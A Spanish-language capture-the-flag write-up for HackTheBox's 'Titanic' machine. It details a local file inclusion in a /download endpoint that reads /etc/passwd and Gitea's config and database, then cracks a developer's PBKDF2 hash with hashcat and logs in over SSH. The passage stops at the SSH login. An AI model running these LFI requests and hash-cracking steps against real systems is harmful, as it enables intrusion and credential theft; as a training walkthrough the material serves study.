
Habilidades: Local File Inclusion, SQLite Database Analysis, Cracking Gitea Hashes - PBKDF2, ImageMagick Arbitrary Code Execution (CVE-2024-41817)
Introducción
Titanic es una máquina Linux de dificultad Easy en HackTheBox donde aprenderemos explotación web via LFI (Local File Inclusion) a un endpoint vulnerable. Descubriremos un servicio interno, y desencriptaremos un hash del algoritmo PBKDF2-HMAC-SHA256 para obtener acceso inicial. Explotaremos CVE-2024-41817 (vulnerabilidad en ImageMagick) para elevar nuestros privilegios y vencer Titanic.
Reconocimiento
Enviaremos una traza ICMP para comprobar que la máquina víctima se encuentre activa
ping -c 1 10.10.11.55
PING 10.10.11.55 (10.10.11.55) 56(84) bytes of data.
64 bytes from 10.10.11.55: icmp_seq=1 ttl=63 time=244 ms
--- 10.10.11.55 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 243.611/243.611/243.611/0.000 ms
Nmap Scanning
Haremos un escaneo de puertos para identificar servicios expuestos. Primeramente solo nos interesa ver puertos abiertos en el protocolo TCP, de lo contrario aplicaremos otros métodos de escaneo
nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.55 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-20 22:15 EDT
Nmap scan report for 10.10.11.55
Host is up (0.24s latency).
Not shown: 63550 closed tcp ports (reset), 1983 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 25.24 seconds
--open: Mostrar únicamente los puertos abiertos-p-: Hacer un escaneo del total de puertos (65535)--min-rate 5000: Enviar mínimo 5000 paquetes por segundo-n: No aplicar resolución DNS, lo que acelera el escaneo-sS: Modo de escaneo TCP SYN, no concluye la conexión, lo que hace el escaneo más ágil-Pn: Omitir el descubrimiento de host (ARP)-oG: Exportar en formatogrepable-v: Ver el progreso del escaneo
Haremos un segundo escaneo que identifique la versión y los servicios que se ejecutan en los puertos abiertos que hemos descubierto
nmap -p 22,80 -sVC 10.10.11.55 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-20 22:18 EDT
Nmap scan report for 10.10.11.55
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://titanic.htb/
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.61 seconds
-p: Especificar puertos-sV: Identificar la versión del servicio-sC: Uso de scripts de reconocimiento-oN: Exportar la salida en formato normal
Identificamos dos servicios, ssh y http, donde vemos que el servidor nos intenta redirigir a titanic.htb, pero nuestro sistema no conoce ese nombre de dominio, por lo que será necesario agregarlo a nuestro archivo /etc/hosts
cat /etc/hosts | grep titanic.htb
10.10.11.55 titanic.htb
Web Analysis
Podemos escanear las tecnologías web que el servidor está ejecutando, con el objetivo de identificar algún gestor de contenido si es que se utilizara alguno como Wordpress, Joomla, etc
whatweb http://titanic.htb
http://titanic.htb [200 OK] Bootstrap[4.5.2], Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/3.0.3 Python/3.10.12], IP[10.10.11.55], JQuery, Python[3.10.12], Script, Title[Titanic - Book Your Ship Trip], Werkzeug[3.0.3]
Vemos que el servidor web parece estar montada en python. Al visitar la web titanic.htb, veremos lo siguiente

Al hacer clic en Book Your Trip, podremos rellenar el siguiente formulario para agendar un viaje. Al completar el formulario se nos descarga un archivo .json

Fuzzing
Podemos intentar descubrir rutas que no veamos a simple vista al analizar la web. Haremos solicitudes HTTP a rutas o archivos posibles utilizando un listado de palabras
gobuster dir -u http://titanic.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -x txt,html,php,xml,json,js ===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://titanic.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,php,xml,json,js
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/download (Status: 400) [Size: 41]
/book (Status: 405) [Size: 153]
Si hacemos una solicitud a download, nos mostrará un mensaje indicando que necesitamos enviar un ticket
curl -X GET 'http://titanic.htb/download'
{"error":"Ticket parameter is required"}
Intrusión / Explotación
Local File Inclusion
Al intentar incluir archivos comunes dentro del parámetro ticket, los incluye en la solicitud. Iniciaremos con ver los usuarios existentes en la máquina víctima, donde existe un usuario developer además del usuario root
curl -sX GET 'http://titanic.htb/download?ticket=/etc/passwd' | grep sh$
root:x:0:0:root:/root:/bin/bash
developer:x:1000:1000:developer:/home/developer:/bin/bash
También podemos consultar el archivo /etc/hosts para averiguar si existen subdominios u otros hosts definidos internamente
curl -X GET 'http://titanic.htb/download?ticket=/etc/hosts'
127.0.0.1 localhost titanic.htb dev.titanic.htb
127.0.1.1 titanic
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Existe un subdominio dev.titanic.htb. Lo agregaremos a nuestro archivo /etc/hosts para poder resolver ese nombre de dominio
cat /etc/hosts | grep titanic.htb
10.10.11.55 titanic.htb dev.titanic.htb
Gitea - Subdomain Analysis
Al navegar a dev.titanic.htb en el navegador, veremos el servicio Gitea

Tenemos la capacidad de registrar usuarios desde la esquina superior derecha, nos registraremos con un nuevo usuario

Repositories
Al hacer clic en Explore, veremos los siguientes repositorios. Ignora el repo de marco, es porque alguien ha intentado cositas y se olvidó de eliminarlo XD

Analizando el repositorio docker-config, veremos desde donde se montan los archivos de gitea, en la ruta /home/developer/gitea/data

Aprovecharemos el LFI desde el parámetro ticket de antes para intentar incluir archivos desde esta ruta.
Los archivos comunes de
Giteapueden encontrarse en varias ubicaciones dependiendo del contexto. El principal archivo de configuración esapp.ini, que normalmente se encuentra encustom/conf/dentro del directorio de instalación deGitea
gitea/conf/app.ini
Sabiendo esto, podremos consultar dicho archivo para comprobar su existencia bajo el directorio /home/developer/gitea/data
curl -sX GET 'http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/conf/app.ini'
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea
[repository]
ROOT = /data/git/repositories
[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
[repository.upload]
TEMP_PATH = /data/gitea/uploads
[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true
[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false
SCHEMA =
SSL_MODE = disable
[indexer]
ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
[session]
PROVIDER_CONFIG = /data/gitea/sessions
PROVIDER = file
[picture]
AVATAR_UPLOAD_PATH = /data/gitea/avatars
REPOSITORY_AVATAR_UPLOAD_PATH = /data/gitea/repo-avatars
[attachment]
PATH = /data/gitea/attachments
[log]
MODE = console
LEVEL = info
ROOT_PATH = /data/gitea/log
[security]
INSTALL_LOCK = true
SECRET_KEY =
REVERSE_PROXY_LIMIT = 1
REVERSE_PROXY_TRUSTED_PROXIES = *
INTERNAL_TOKEN = eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYmYiOjE3MjI1OTUzMzR9.X4rYDGhkWTZKFfnjgES5r2rFRpu_GXTdQ65456XC0X8
PASSWORD_HASH_ALGO = pbkdf2
[service]
DISABLE_REGISTRATION = false
REQUIRE_SIGNIN_VIEW = false
REGISTER_EMAIL_CONFIRM = false
ENABLE_NOTIFY_MAIL = false
ALLOW_ONLY_EXTERNAL_REGISTRATION = false
ENABLE_CAPTCHA = false
DEFAULT_KEEP_EMAIL_PRIVATE = false
DEFAULT_ALLOW_CREATE_ORGANIZATION = true
DEFAULT_ENABLE_TIMETRACKING = true
NO_REPLY_ADDRESS = noreply.localhost
[lfs]
PATH = /data/git/lfs
[mailer]
ENABLED = false
[openid]
ENABLE_OPENID_SIGNIN = true
ENABLE_OPENID_SIGNUP = true
[cron.update_checker]
ENABLED = false
[repository.pull-request]
DEFAULT_MERGE_STYLE = merge
[repository.signing]
DEFAULT_TRUST_MODEL = committer
[oauth2]
JWT_SECRET = FIAOKLQX4SBzvZ9eZnHYLTCiVGoBtkE4y5B7vMjzz3g
Dumping gitea Database
Dentro de este directorio encontraremos la base de datos de gitea. Haremos una solicitud HTTP para descargarla en nuestro directorio actual
curl -sX GET 'http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db' -o gitea.db
SQLite Database Analysis
Con la base de datos en nuestra máquina, debemos utilizar sqlite3 para analizar este archivo. Primeramente listaremos las tablas
sqlite3 gitea.db
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
...
...
...
label upload
language_stat user
...
...
Consultaremos rápidamente la tabla user usando una query como argumento, podemos usar formatos para ver la salida, en mi caso la quise ver en formato json
sqlite3 gitea.db 'select * from user' -json | jq
[
{
"id": 1,
"lower_name": "administrator",
"name": "administrator",
"full_name": "",
"email": "root@titanic.htb",
"keep_email_private": 0,
"email_notifications_preference": "enabled",
"passwd": "cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136",
"passwd_hash_algo": "pbkdf2$50000$50",
...
...
...
PBKDF2 Hash Cracking
Según la información de la tabla, podemos ver el algoritmo utilizado, el cual es pbkdf2. Es posible convertir este hash a un formato aceptado por hashcat con la siguiente estructura
pbkdf2-sha256:$iterations:$salt:$hash
En el siguiente artículo, podemos seguir los pasos para convertir el hash con la herramienta gitea2hashcat.py
wget https://raw.githubusercontent.com/unix-ninja/hashcat/refs/heads/master/tools/gitea2hashcat.py
Copiaremos los datos que necesitamos, en nuestro caso, podemos directamente copiar el registro de developer
sqlite3 gitea.db 'select salt,passwd from user where name="developer";' | xclip -sel clip
Ahora utilizaremos gitea2hashcat.py de la siguiente manera, esto devolverá un hash que hashcat puede intentar crackear
python3 gitea2hashcat.py "8bf3e3452b78544f8bee9400d6936d34|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56
"
[+] Run the output hashes through hashcat mode 10900 (PBKDF2-HMAC-SHA256)
sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
Intentaremos crackear este hash con el modo que nos sugiere el script, el cual corresponde al algoritmo PBKDF2-HMAC-SHA256
hashcat -m 10900 hash.txt /usr/share/wordlists/rockyou.txt -O
sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=:25282528
Shell as developer
Hemos encontrado la contraseña 25282528 para el hash de developer, intentaremos ver si podemos conectarnos por ssh con estas credenciales
ssh developer@titanic.htb
developer@titanic.htb\'s password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-131-generic x86_64)
